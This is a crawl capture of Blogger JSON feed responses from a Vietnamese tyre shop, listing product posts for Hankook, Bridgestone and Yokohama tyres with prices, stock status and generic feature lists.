1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/3315248701158642147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/3315248701158642147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-yokohama-26570r16.html","title":"Lốp ô tô Yokohama 265\/70R16"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ\/s72-c\/34.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/8790309376537023153?alt=json&callback=jQuery33106798524162797184_1768595499674&_=1768595499675
body_size: 1378
content:
// API callback
jQuery33106798524162797184_1768595499674({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-8790309376537023153"},"published":{"$t":"2021-06-23T10:35:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:51.811+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hankook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe con"}],"title":{"type":"text","$t":"Lốp ô tô Hankook 175\/70R14 K424 Indonesia"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s304\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s304\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s304\/31.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/799.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8790309376537023153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8790309376537023153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-hankook-17570r14-k424-indonesia.html","title":"Lốp ô tô Hankook 175\/70R14 K424 Indonesia"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s72-c\/31.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/475285260164330662?alt=json&callback=jQuery33106798524162797184_1768595499672&_=1768595499673
body_size: 1532
content:
// API callback
jQuery33106798524162797184_1768595499672({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-475285260164330662"},"published":{"$t":"2021-06-23T10:48:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:49.896+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bridgestone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe tải"}],"title":{"type":"text","$t":"Lốp ô tô Bridgestone 17565R14 EP150 Indonesia"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/599.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/475285260164330662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/475285260164330662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-bridgestone-17565r14-ep150.html","title":"Lốp ô tô Bridgestone 17565R14 EP150 Indonesia"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s72-c\/27.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/2725553647881376608?alt=json&callback=jQuery33106798524162797184_1768595499682&_=1768595499683
body_size: 1377
content:
// API callback
jQuery33106798524162797184_1768595499682({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-2725553647881376608"},"published":{"$t":"2021-06-23T10:45:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:50.483+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe chuyên dụng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yokohama"}],"title":{"type":"text","$t":"Lốp xe tải chuyên dụng khai thác mỏ Yokohama"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s650\/9.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/899.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/2725553647881376608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/2725553647881376608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-xe-tai-chuyen-dung-khai-thac-mo.html","title":"Lốp xe tải chuyên dụng khai thác mỏ Yokohama"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU\/s72-c\/9.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/8790309376537023153?alt=json&callback=jQuery33106798524162797184_1768595499686&_=1768595499687
body_size: 1304
content:
// API callback
jQuery33106798524162797184_1768595499686({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-8790309376537023153"},"published":{"$t":"2021-06-23T10:35:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:51.811+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hankook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe con"}],"title":{"type":"text","$t":"Lốp ô tô Hankook 175\/70R14 K424 Indonesia"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s304\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s304\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s304\/31.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/799.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8790309376537023153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/8790309376537023153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-hankook-17570r14-k424-indonesia.html","title":"Lốp ô tô Hankook 175\/70R14 K424 Indonesia"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ\/s72-c\/31.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sieuthilop.com/feeds/posts/default/475285260164330662?alt=json&callback=jQuery33106798524162797184_1768595499684&_=1768595499685
body_size: 1308
content:
// API callback
